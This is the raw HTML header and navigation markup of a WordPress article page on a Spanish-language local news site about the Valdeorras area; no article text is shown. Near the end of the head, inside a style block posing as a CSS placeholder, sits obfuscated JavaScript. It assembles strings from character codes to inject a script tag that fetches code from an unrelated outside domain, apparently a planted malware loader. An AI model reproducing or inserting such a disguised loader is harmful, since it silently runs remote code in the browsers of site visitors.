<script id="valde-ready" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c0f3ab36226833ff6b04f1e3832aa5a7.css?ver=aa5a7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/posts/21111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=21111' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fbaltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fbaltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-21111 single-format-standard wp-theme-Newspaper td-standard-pack baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">6.3</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">sábado, enero 24, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
